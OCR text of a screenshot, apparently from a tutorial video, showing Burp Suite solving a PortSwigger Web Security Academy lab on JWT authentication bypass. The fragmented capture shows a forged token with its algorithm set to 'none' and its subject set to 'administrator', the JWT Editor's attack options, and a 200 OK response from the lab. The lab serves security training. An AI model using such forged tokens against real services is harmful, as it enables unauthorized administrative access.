 1 2 3 4
2
Burp Suite Community Edition v2023.9.1 - Temporary Project
as
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn JSON Web Tokens JOSEPH JWT Editor
Ejercicio1 × Ejercicio2 × Ejercicio3 × +
weak signing key
LAB Not
Send Cancel < >
Target: https://0a55001b040e0a8e885a1bf700190060.web-security-academy.net HTTP/2
Fi
min
co
co
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid": "3a57ccdf-fa0b-48ae-9c24-8c5f21b6
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1713413421,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Thu Apr 18
04:10:21 UTC
2024
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3165
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
JWT authentication bypass via flawed
signature verification
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via
flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-securi
ty/jwt/lab-jwt-authentication-bypa
ss-via-flawed-signature-verificati
on'>
23
Back&nbsp;to&nbsp;lab&nbsp;descr
Inspector
Home |